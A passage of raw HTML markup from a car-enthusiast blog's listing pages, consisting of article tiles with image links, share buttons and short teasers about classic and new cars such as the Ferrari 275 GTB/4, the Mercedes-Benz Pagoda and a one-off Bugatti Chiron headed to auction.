srcset="https://www.supercars.net/blog/wp-content/uploads/2025/01/21_sva-12-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2025/01/21_sva-12-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2025/01/21_sva-12-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2025/01/21_sva-12-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2025/01/21_sva-12-900x900.jpg 900w, https://www.supercars.net/blog/wp-content/uploads/2025/01/21_sva-12-300x300.jpg 300w, https://www.supercars.net/blog/wp-content/uploads/2025/01/21_sva-12-400x400.jpg 400w, https://www.supercars.net/blog/wp-content/uploads/2025/01/21_sva-12-600x600.jpg 600w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a><a href="https://www.supercars.net/blog/savonuzzi-and-his-spectacular-sva-2/" class="mask-overlay" aria-label="Savonuzzi and His Spectacular SVA"></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/savonuzzi-and-his-spectacular-sva-2/">Savonuzzi and His Spectacular SVA</a></h3></div></div></article><article class="tipi-m-3 tipi-xs-6 elements-location-1 clearfix with-fi ani-base tipi-m-typo loop-3 block__ani-stagger preview-92 preview-grid grid-image-1 grid-spacing img-ani-base img-ani-1 block-to-see block__ani-on block__ani-0 img-color-hover-base img-color-hover-1 tile-design tile-design-3 elements-design-1 post-880596 post type-post status-publish format-standard has-post-thumbnail hentry category-formula-2 category-members-only category-motorsport-racing category-porsche category-special-feature tag-formula-two tag-members-only tag-porsche tag-porsche-featured tag-porsche-race-cars tag-porsche-race-cars-featured tag-f2 tag-special-feature"><div class="mask"><a href="https://www.supercars.net/blog/inside-the-1959-behra-porsche-f2/" class="mask-img"><img width="390" height="390" src="https://www.supercars.net/blog/wp-content/uploads/2025/01/REVS_Behra-Porsche-F2-profile-e1558496324481-390x390.jpg" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/01/REVS_Behra-Porsche-F2-profile-e1558496324481-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2025/01/REVS_Behra-Porsche-F2-profile-e1558496324481-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2025/01/REVS_Behra-Porsche-F2-profile-e1558496324481-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2025/01/REVS_Behra-Porsche-F2-profile-e1558496324481-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2025/01/REVS_Behra-Porsche-F2-profile-e1558496324481-300x300.jpg 300w, https://www.supercars.net/blog/wp-content/uploads/2025/01/REVS_Behra-Porsche-F2-profile-e1558496324481-400x400.jpg 400w, https://www.supercars.net/blog/wp-content/uploads/2025/01/REVS_Behra-Porsche-F2-profile-e1558496324481-600x600.jpg 600w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a><a href="https://www.supercars.net/blog/inside-the-1959-behra-porsche-f2/" class="mask-overlay" aria-label="Inside the 1959 Behra-Porsche F2"></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/inside-the-1959-behra-porsche-f2/">Inside the 1959 Behra-Porsche F2</a></h3></div></div></article><article class="tipi-m-3 tipi-xs-6 elements-location-1 clearfix with-fi ani-base tipi-m-typo loop-4 block__ani-stagger preview-92 preview-grid grid-image-1 grid-spacing img-ani-base img-ani-1 block-to-see block__ani-on block__ani-0 img-color-hover-base img-color-hover-1 tile-design tile-design-3 elements-design-1 post-880488 post type-post status-publish format-standard has-post-thumbnail hentry category-members-only category-mercedes-benz category-motorsport-racing category-special-feature tag-motorsport-history tag-members-only tag-mercedes-benz tag-w165 tag-mercedes-benz-w165-featured tag-motorsport tag-race-cars-featured tag-special-feature"><div class="mask"><a href="https://www.supercars.net/blog/v-for-voiturette-a-look-at-the-1939-mercedes-benz-w165/" class="mask-img"><img width="390" height="390" src="https://www.supercars.net/blog/wp-content/uploads/2025/01/87F264-scaled-e1576641762361-390x390.jpg" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/01/87F264-scaled-e1576641762361-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2025/01/87F264-scaled-e1576641762361-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2025/01/87F264-scaled-e1576641762361-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2025/01/87F264-scaled-e1576641762361-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2025/01/87F264-scaled-e1576641762361-300x300.jpg 300w, https://www.supercars.net/blog/wp-content/uploads/2025/01/87F264-scaled-e1576641762361-400x400.jpg 400w, https://www.supercars.net/blog/wp-content/uploads/2025/01/87F264-scaled-e1576641762361-600x600.jpg 600w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a><a href="https://www.supercars.net/blog/v-for-voiturette-a-look-at-the-1939-mercedes-benz-w165/" class="mask-overlay" aria-label="V for Voiturette: A Look at the 1939 Mercedes-Benz W165"></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/v-for-voiturette-a-look-at-the-1939-mercedes-benz-w165/">V for Voiturette: A Look at the 1939 Mercedes-Benz W165</a></h3></div></div></article></div></div><div class="block block-92 tipi-flex  block-flipped"><div class="block-piece block-piece-1 cf"><article class="tipi-m-6 tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-l-typo loop-5 block__ani-stagger preview-92 preview-grid grid-image-1 grid-spacing img-ani-base img-ani-1 block-to-see block__ani-on block__ani-0 img-color-hover-base img-color-hover-1 tile-design tile-design-3 elements-design-1 post-880477 post type-post status-publish format-standard has-post-thumbnail hentry category-car-culture category-ferrari category-members-only category-by-design category-special-feature tag-ferrari tag-ferrari-featured tag-ferrari-275 tag-ferrari-275-gtb-4 tag-ferrari-model-guides-by-design tag-members-only tag-raffis-design-corner tag-special-feature"><div class="mask"><a href="https://www.supercars.net/blog/a-ferrari-to-be-thankful-for-the-275-gtb-4/" class="mask-img"><img width="900" height="900" src="https://www.supercars.net/blog/wp-content/uploads/2025/01/1_Ferrari-275-GTB4-scaled-1-900x900.jpeg" class="attachment-zeen-900-900 size-zeen-900-900 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="Ferrari 275 GTB/4" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/01/1_Ferrari-275-GTB4-scaled-1-900x900.jpeg 900w, https://www.supercars.net/blog/wp-content/uploads/2025/01/1_Ferrari-275-GTB4-scaled-1-60x60.jpeg 60w, https://www.supercars.net/blog/wp-content/uploads/2025/01/1_Ferrari-275-GTB4-scaled-1-293x293.jpeg 293w, https://www.supercars.net/blog/wp-content/uploads/2025/01/1_Ferrari-275-GTB4-scaled-1-390x390.jpeg 390w, https://www.supercars.net/blog/wp-content/uploads/2025/01/1_Ferrari-275-GTB4-scaled-1-585x585.jpeg 585w, https://www.supercars.net/blog/wp-content/uploads/2025/01/1_Ferrari-275-GTB4-scaled-1-300x300.jpeg 300w, https://www.supercars.net/blog/wp-content/uploads/2025/01/1_Ferrari-275-GTB4-scaled-1-400x400.jpeg 400w, https://www.supercars.net/blog/wp-content/uploads/2025/01/1_Ferrari-275-GTB4-scaled-1-600x600.jpeg 600w" sizes="(max-width: 900px) 100vw, 900px" loading="lazy" /></a><a href="https://www.supercars.net/blog/a-ferrari-to-be-thankful-for-the-275-gtb-4/" class="mask-overlay" aria-label="A Ferrari to be Thankful For – The 275 GTB/4"></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/a-ferrari-to-be-thankful-for-the-275-gtb-4/">A Ferrari to be Thankful For – The 275 GTB/4</a></h3></div></div></article></div><div class="block-piece block-piece-2 cf"><article class="tipi-m-3 tipi-xs-6 elements-location-1 clearfix with-fi ani-base tipi-m-typo loop-0 block__ani-stagger preview-92 preview-grid grid-image-1 grid-spacing img-ani-base img-ani-1 block-to-see block__ani-on block__ani-0 img-color-hover-base img-color-hover-1 tile-design tile-design-3 elements-design-1 post-880469 post type-post status-publish format-standard has-post-thumbnail hentry category-car-culture category-members-only category-special-feature tag-car-culture tag-members-only tag-special-feature"><div class="mask"><a href="https://www.supercars.net/blog/2024-silver-surfers-the-sports-cars-of-neil-peart/" class="mask-img"><img width="390" height="390" src="https://www.supercars.net/blog/wp-content/uploads/2025/01/Silver-Surfers-Neil-Peart-003-390x390.jpg" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/01/Silver-Surfers-Neil-Peart-003-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Silver-Surfers-Neil-Peart-003-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Silver-Surfers-Neil-Peart-003-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Silver-Surfers-Neil-Peart-003-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Silver-Surfers-Neil-Peart-003-900x900.jpg 900w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Silver-Surfers-Neil-Peart-003-300x300.jpg 300w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Silver-Surfers-Neil-Peart-003-400x400.jpg 400w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Silver-Surfers-Neil-Peart-003-600x600.jpg 600w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a><a href="https://www.supercars.net/blog/2024-silver-surfers-the-sports-cars-of-neil-peart/" class="mask-overlay" aria-label="Silver Surfers: The Sports Cars of Neil Peart"></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/2024-silver-surfers-the-sports-cars-of-neil-peart/">Silver Surfers: The Sports Cars of Neil Peart</a></h3></div></div></article><article class="tipi-m-3 tipi-xs-6 elements-location-1 clearfix with-fi ani-base tipi-m-typo loop-1 block__ani-stagger preview-92 preview-grid grid-image-1 grid-spacing img-ani-base img-ani-1 block-to-see block__ani-on block__ani-0 img-color-hover-base img-color-hover-1 tile-design tile-design-3 elements-design-1 post-880446 post type-post status-publish format-standard has-post-thumbnail hentry category-1960s category-mercedes-benz category-guides category-model-guides-production-cars tag-1960s tag-1960s-cars tag-members-only tag-230-sl tag-mercedes-benz-230-sl-featured tag-mercedes-benz-model-guides-230-sl tag-mercedes-model-in-depth tag-mercedes-benz-model-guides-production-cars tag-car-profiles tag-model-guides-production-cars tag-special-feature"><div class="mask"><a href="https://www.supercars.net/blog/2024-pagoda-mercedes-benz/" class="mask-img"><img width="390" height="390" src="https://www.supercars.net/blog/wp-content/uploads/2025/01/Mercedes-Pagoda-001-390x390.jpg" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/01/Mercedes-Pagoda-001-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Mercedes-Pagoda-001-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Mercedes-Pagoda-001-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Mercedes-Pagoda-001-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Mercedes-Pagoda-001-900x900.jpg 900w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Mercedes-Pagoda-001-300x300.jpg 300w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Mercedes-Pagoda-001-400x400.jpg 400w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Mercedes-Pagoda-001-600x600.jpg 600w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a><a href="https://www.supercars.net/blog/2024-pagoda-mercedes-benz/" class="mask-overlay" aria-label="The “Pagoda” from Mercedes-Benz"></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/2024-pagoda-mercedes-benz/">The “Pagoda” from Mercedes-Benz</a></h3></div></div></article><article class="tipi-m-3 tipi-xs-6 elements-location-1 clearfix with-fi ani-base tipi-m-typo loop-2 block__ani-stagger preview-92 preview-grid grid-image-1 grid-spacing img-ani-base img-ani-1 block-to-see block__ani-on block__ani-0 img-color-hover-base img-color-hover-1 tile-design tile-design-3 elements-design-1 post-880408 post type-post status-publish format-standard has-post-thumbnail hentry category-ferrari category-history category-members-only category-special-feature tag-ferrari tag-ferrari-featured tag-ferrari-212 tag-ferrari-212-export tag-ferrari-race-cars tag-ferrari-race-cars-featured tag-history tag-members-only tag-race-cars-featured tag-special-feature"><div class="mask"><a href="https://www.supercars.net/blog/ferrari-212e-55-years-of-a-legend-part-3-of-3/" class="mask-img"><img width="390" height="390" src="https://www.supercars.net/blog/wp-content/uploads/2025/01/1-Ferrari-212E-55-Years-of-a-Legend-Part-3-390x390.jpg" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="Lualdi Gabardi would be the last driver to preserve the 212E&#039;s legacy on the track. Here, already in 1971, the pilot is photographed during the Cronoscalata al Colle della Maddalena. Credits: Autodiva" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/01/1-Ferrari-212E-55-Years-of-a-Legend-Part-3-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2025/01/1-Ferrari-212E-55-Years-of-a-Legend-Part-3-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2025/01/1-Ferrari-212E-55-Years-of-a-Legend-Part-3-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2025/01/1-Ferrari-212E-55-Years-of-a-Legend-Part-3-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2025/01/1-Ferrari-212E-55-Years-of-a-Legend-Part-3-300x300.jpg 300w, https://www.supercars.net/blog/wp-content/uploads/2025/01/1-Ferrari-212E-55-Years-of-a-Legend-Part-3-400x400.jpg 400w, https://www.supercars.net/blog/wp-content/uploads/2025/01/1-Ferrari-212E-55-Years-of-a-Legend-Part-3-600x600.jpg 600w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a><a href="https://www.supercars.net/blog/ferrari-212e-55-years-of-a-legend-part-3-of-3/" class="mask-overlay" aria-label="Ferrari 212E: 55 Years of a Legend (Part 3 of 3)"></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/ferrari-212e-55-years-of-a-legend-part-3-of-3/">Ferrari 212E: 55 Years of a Legend (Part 3 of 3)</a></h3></div></div></article><article class="tipi-m-3 tipi-xs-6 elements-location-1 clearfix with-fi ani-base tipi-m-typo loop-3 block__ani-stagger preview-92 preview-grid grid-image-1 grid-spacing img-ani-base img-ani-1 block-to-see block__ani-on block__ani-0 img-color-hover-base img-color-hover-1 tile-design tile-design-3 elements-design-1 post-880000 post type-post status-publish format-standard has-post-thumbnail hentry category-car-culture category-members-only category-special-feature tag-car-culture tag-members-only tag-reid-railton tag-special-feature"><div class="mask"><a href="https://www.supercars.net/blog/a-look-back-at-reid-railton-and-the-arabs/" class="mask-img"><img width="390" height="390" src="https://www.supercars.net/blog/wp-content/uploads/2025/01/07-33_Arab_low-chsssis_4b-2018_03_27-15_27_17-UTC-e1535659315615-390x390.jpg" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/01/07-33_Arab_low-chsssis_4b-2018_03_27-15_27_17-UTC-e1535659315615-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2025/01/07-33_Arab_low-chsssis_4b-2018_03_27-15_27_17-UTC-e1535659315615-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2025/01/07-33_Arab_low-chsssis_4b-2018_03_27-15_27_17-UTC-e1535659315615-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2025/01/07-33_Arab_low-chsssis_4b-2018_03_27-15_27_17-UTC-e1535659315615-300x300.jpg 300w, https://www.supercars.net/blog/wp-content/uploads/2025/01/07-33_Arab_low-chsssis_4b-2018_03_27-15_27_17-UTC-e1535659315615-400x400.jpg 400w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a><a href="https://www.supercars.net/blog/a-look-back-at-reid-railton-and-the-arabs/" class="mask-overlay" aria-label="A Look Back at Reid Railton and the Arabs"></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/a-look-back-at-reid-railton-and-the-arabs/">A Look Back at Reid Railton and the Arabs</a></h3></div></div></article></div></div></div></div></div><div id="block-wrap-64184" class="block-wrap-native block-wrap block-wrap-50 block-css-64184 block-wrap-da da-resp-off block-wrap-no-8 columns__m--1 elements-design-1 mob-fs block-skin-1 block-skin--light skin-inner block-col-self tipi-fs clearfix" data-id="64184" data-base="1"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap fs-contents"><div class="zeen-da-wrap"><div class="block-html-content clearfix"></div></div></div></div></div><div id="block-wrap-31066" class="block-wrap-native block-wrap block-wrap-3 block-css-31066 block-wrap-classic block-wrap-no-10 columns__m--1 elements-design-1 meta-skin-base meta-skin-2 meta-skin-shadow block-skin-0 filter-wrap-1 block-col-self tipi-box tipi-row clearfix" data-id="31066" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-3 clearfix"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-0 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892548 post type-post status-publish format-standard has-post-thumbnail hentry category-mercedes-amg tag-mercedes tag-mercedes-amg" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fmercedes-amg-expands-2026-amg-experience-with-new-u-s-tracks-and-yellowstone-road-tour%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2F2026-AMG-Experience-2-770x513.jpg&description=Mercedes-AMG%20expands%202026%20AMG%20Experience%20with%20new%20U.S.%20tracks%20and%20Yellowstone%20road%20tour" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/mercedes-amg-expands-2026-amg-experience-with-new-u-s-tracks-and-yellowstone-road-tour/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/2026-AMG-Experience-2-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/2026-AMG-Experience-2-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2026-AMG-Experience-2-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2026-AMG-Experience-2-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2026-AMG-Experience-2-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2026-AMG-Experience-2-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/mercedes-amg-expands-2026-amg-experience-with-new-u-s-tracks-and-yellowstone-road-tour/">Mercedes-AMG expands 2026 AMG Experience with new U.S. tracks and Yellowstone road tour</a></h3></div><div class="excerpt body-color">Mercedes-AMG is doubling down on driver engagement for 2026, announcing an expanded AMG Experience season that blends hardcore track time with a breathtaking on-road adventure through the American West. The...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-1 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892512 post type-post status-publish format-standard has-post-thumbnail hentry category-auctions category-bugatti category-cars-for-sale category-auction-action tag-bugatti-at-auction tag-bugatti-chiron-super-sport tag-bonhams" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fone-off-bugatti-chiron-super-sport-elephant-blanc-is-going-to-auction%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2F2024-Bugatti-Chiron-Super-Sport-Elephant-Blanc-2-770x512.jpg&description=One-Off%20Bugatti%20Chiron%20Super%20Sport%20%26%238216%3B%C3%89l%C3%A9phant%20Blanc%26%238217%3B%20is%20Going%20to%20Auction" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/one-off-bugatti-chiron-super-sport-elephant-blanc-is-going-to-auction/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/2024-Bugatti-Chiron-Super-Sport-Elephant-Blanc-2-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/2024-Bugatti-Chiron-Super-Sport-Elephant-Blanc-2-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2024-Bugatti-Chiron-Super-Sport-Elephant-Blanc-2-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2024-Bugatti-Chiron-Super-Sport-Elephant-Blanc-2-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2024-Bugatti-Chiron-Super-Sport-Elephant-Blanc-2-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2024-Bugatti-Chiron-Super-Sport-Elephant-Blanc-2-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/one-off-bugatti-chiron-super-sport-elephant-blanc-is-going-to-auction/">One-Off Bugatti Chiron Super Sport &#8216;Éléphant Blanc&#8217; is Going to Auction</a></h3></div><div class="excerpt body-color">At the heart of the Bugatti Chiron sits one of the most extreme engines ever installed in a production automobile. The 8.0-liter, quad-turbocharged W-16—configured in four banks of four cylinders—traces...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-2 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892501 post type-post status-publish format-standard has-post-thumbnail hentry category-bentley tag-bentley tag-bentley-continental-gt tag-bentley-continental-gtc" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fbentley-unveils-dutch-masters-collection-at-rijksmuseum%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2FBentley-Dutch-Masters-collection-1-770x433.jpg&description=Bentley%20unveils%20Dutch%20Masters%20Collection%20at%20Rijksmuseum" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/bentley-unveils-dutch-masters-collection-at-rijksmuseum/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/Bentley-Dutch-Masters-collection-1-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/Bentley-Dutch-Masters-collection-1-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Bentley-Dutch-Masters-collection-1-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Bentley-Dutch-Masters-collection-1-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Bentley-Dutch-Masters-collection-1-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Bentley-Dutch-Masters-collection-1-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/bentley-unveils-dutch-masters-collection-at-rijksmuseum/">Bentley unveils Dutch Masters Collection at Rijksmuseum</a></h3></div><div class="excerpt body-color">Bentley Mulliner has revealed three one-off Continental GT models inspired by the works of Rembrandt, Vermeer and Van Gogh, marking a rare fusion of fine art and automotive craftsmanship. The...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-3 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892491 post type-post status-publish format-video has-post-thumbnail hentry category-mercedes-benz category-pictures-videos category-videos tag-mercedes-benz-media-slr-videos tag-mercedes-benz-media-sls-amg-videos post_format-post-format-video" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fslr-mclaren-defeats-sls-amg-in-straight-line-test%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2Fdragrace-770x442.png&description=SLR%20McLaren%20Defeats%20SLS%20AMG%20in%20Straight-Line%20Test" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/slr-mclaren-defeats-sls-amg-in-straight-line-test/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/dragrace-585x585.png" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/dragrace-585x585.png 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/dragrace-60x60.png 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/dragrace-293x293.png 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/dragrace-390x390.png 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/dragrace-900x900.png 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a>				<a href="https://www.youtube-nocookie.com/embed/3393-Y2Pu9U?autoplay=1&#038;rel=0&#038;showinfo=0&#038;modestbranding=1" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-title="" data-duration=""data-pid="892491" data-target="hero-wrap" data-source="ext" data-src="https://www.youtube-nocookie.com/embed/3393-Y2Pu9U?autoplay=1&#038;rel=0&#038;showinfo=0&#038;modestbranding=1">				<i class="tipi-i-play_arrow" aria-hidden="true"></i><span class="icon-bg"></span></a>
			
										</div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/slr-mclaren-defeats-sls-amg-in-straight-line-test/">SLR McLaren Defeats SLS AMG in Straight-Line Test</a></h3></div><div class="excerpt body-color">Often regarded as two of the most collectible modern Mercedes-Benz flagships, the SLR McLaren and SLS AMG combine exclusivity with supercar-level performance. Both draw inspiration from the iconic 1950s Gullwing,...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-4 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892468 post type-post status-publish format-standard has-post-thumbnail hentry category-auctions category-cars-for-sale category-ferrari category-auction-action tag-ferrari-at-auction tag-ferrari-enzo tag-ferrari-f40 tag-ferrari-f50 tag-laferrari tag-rm-sothebys" style="--animation-order:4"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Frm-sothebys-to-auction-four-iconic-ferraris%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2F1995-Ferrari-F50_1413958-770x514.jpg&description=RM%20Sotheby%26%238217%3Bs%20to%20Auction%20Four%20Iconic%20Ferraris" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/rm-sothebys-to-auction-four-iconic-ferraris/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/1995-Ferrari-F50_1413958-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 